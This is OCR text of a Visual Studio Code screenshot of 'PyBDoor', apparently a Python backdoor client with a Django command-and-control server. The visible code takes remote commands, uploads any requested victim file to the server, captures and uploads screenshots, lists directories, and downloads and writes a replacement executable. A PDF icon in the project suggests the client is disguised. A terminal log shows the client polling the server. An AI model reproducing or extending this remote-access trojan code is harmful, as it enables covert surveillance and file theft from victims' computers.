 File Edit Selection View Go Run Terminal Help
new_main.py - PyBDoor - Visual Studio Code
E
new_main.py M
urls.py
views.py
output.html
pc_detail.html
client > new_main.py > backdoor > run
new_main.py M
new_main.spec
pdf.ico
pdf.png
screenshot.png M
test.png
test.py
test.spec
test2.py
server
backdoor
__pycache__
migrations
templates\backdo...
base.html
home.html
output.html
pc_detail.html
screenshot.html
__init__.py
admin.py
apps.py
forms.py
models.py
tests.py
urls.py
views.py
media\files
main.exe
server
__pycache__
__init__.py
asgi.py
settings.py
urls.py
wsgi.py
static
# main.css
db.sqlite3 M
manage.py
.gitattributes
documentation.md
LICENSE
3
scre
Aa ab .* 8 of 8
56 time_to_delay = delay_command[1].replace(")", "")
57 time.sleep(float(time_to_delay))
58 elif command.startswith("download"):
59 download_command = command.split("(")
60 file_to_download = download_command[1].replace(")", "")
61 file_to_download = file_to_download.replace('"','')
62 file_to_download = file_to_download.replace("'","")
63 try:
64 file = open(file_to_download, "rb")
65 upload_file = {"file": file}
66 r = requests.post(f"{self.url}/api/files/", files = upload_file)
67 output += "Downloaded " + str(upload_file)
68 except FileNotFoundError:
69 output += file_to_download + " does not exist"
70 elif command.startswith("screenshot"):
71 print("screenshot")
72 myScreenshot = pyautogui.screenshot()
73 myScreenshot.save('screenshot.png')
74 sample_file = open("screenshot.png", "rb")
75 upload_file = {"file": sample_file}
76 r = requests.post(f"{self.url}api/files/", files = upload_file)
77 output += f"{self.url}media/files/screenshot.png"
78 elif command.startswith("ls"):
79 output = ""
80 for i in os.listdir():
81 output += i + "\n"
82 elif command.startswith("update"):
83 name = command.split(" ")[1]
84 get_response = requests.get(f"{self.url}media/files/main.exe")
85 with open(name, "wb") as out_file:
86 out_file.write(get_response.content)
87 x = -2
88 for i in os.getcwd():
DEBUG CONSOLE
TERMINAL
powershell
Traceback (most recent call last):
File "C:\Users\armen\Documents\Github\PyBDoor\client\new_main.py", line 204, in <module>
backdoor()
File "C:\Users\armen\Documents\Github\PyBDoor\client\new_main.py", line 15, in __init__
time.sleep(1)
KeyboardInterrupt
PS C:\Users\armen\Documents\Github\PyBDoor\client> python new_main.py
[16/Feb/2023 19:07:42] "GET /ajax/online/21 HTTP/1.1" 200 12
[16/Feb/2023 19:07:42] "GET /api/get_id/2600:6c50:37f:be18:751d:2481:c910:e235 HTTP/1.1" 301 0
[16/Feb/2023 19:07:42] "GET /ajax/online/21 HTTP/1.1" 200 12
[16/Feb/2023 19:07:42] "GET /api/get_id/2600:6c50:37f:be18:751d:2481:c910:e235/ HTTP/1.1" 200 10
[16/Feb/2023 19:07:42] "GET /ajax/online/21 HTTP/1.1" 200 12
[16/Feb/2023 19:07:42] "GET /ajax/online/21 HTTP/1.1" 200 12
[16/Feb/2023 19:07:42] "GET /ajax/pc/21 HTTP/1.1" 200 19
[16/Feb/2023 19:07:42] "GET /api/ping/21 HTTP/1.1" 200 2
main* 0 0 Reconnect to Discord
Ln 81, Col 39 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit 27m Flow kite: ready
11°C
Partly cloudy
Search
ENG
7:07 PM
2/16/2023
2